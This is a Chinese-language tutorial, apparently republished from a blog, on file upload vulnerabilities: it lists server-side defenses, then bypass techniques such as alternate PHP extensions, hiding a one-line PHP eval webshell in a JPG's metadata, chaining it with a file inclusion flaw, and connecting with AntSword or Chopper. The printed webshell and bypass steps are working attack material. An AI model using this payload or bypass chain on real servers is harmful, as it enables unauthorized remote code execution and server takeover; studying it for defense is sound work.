一、防护

1、防护





1、判断文件后缀,为图片的话才让上传成功。

2、解析文件内容(文件幻数)判断文件头和文件尾部是否一致

幻数

常见的

3、隐藏按钮(带上code唯一值)

4、二次渲染(类似拿着你的图片,我再拿手机在你的图片上拍上一张),删除缓存图片

5、文件重命名,避免从客户端拿取更多信息



2、绕过

1、文件后缀不一定非得是php结尾,也可以php5等等

调用示例

2、文件头检测(幻数)绕过

存在一种可以将php等等文件转换成png的方法

或者右键===》属性====》查看详情====》修改版权===》粘贴你的脚本即可(ps:需要在小马基础上加东西)

下面为小马

实际上存到jpg版权中的为

<?php phpinfo();@eval($_REQUEST[777])?>

注意如果…/路径被过滤了可以使用…/

需要配合其他漏洞比如包含漏洞(比如php页面需要复用其他代码的时候,这个时候路径地址填写图片即可)

使用菜刀连接即可地址为包含php包含漏洞的地址

ps:如果不能菜刀直接连接的话,可以使用图片脚本生成脚本文件来连

3、隐藏按钮唯一值

抓包拦截修改参数就行

4、二次渲染

最后面的一句话



二、文件上传漏洞

可以通过判断系统上有什么环境,比如php和.net或者java等,上传对应webshell的文件,从而获取服务器一部分权限

webshell获取途径可以从GitHub上找到:::webshell

1、小马(一句话脚本)

需要上传后,使用中国蚁剑(antsword)配合着使用

-

打开中国中国蚁剑

-

右键添加数据 指定对应的小马文件

-

输入密码

-

右键点击打开终端

文章来源:https://www.toymoban.com/news/detail-636431.html

文章来源:https://www.toymoban.com/news/detail-636431.html

2、大马

无需使用中国蚁剑,打开web页面即可有对映执行页面。

文章来源地址https://www.toymoban.com/news/detail-636431.html

到了这里,关于文件上传漏洞(webshell)和文件包含漏洞的文章就介绍完了。如果您还想了解更多内容,请在右上角搜索TOY模板网以前的文章或继续浏览下面的相关文章,希望大家以后多多支持TOY模板网!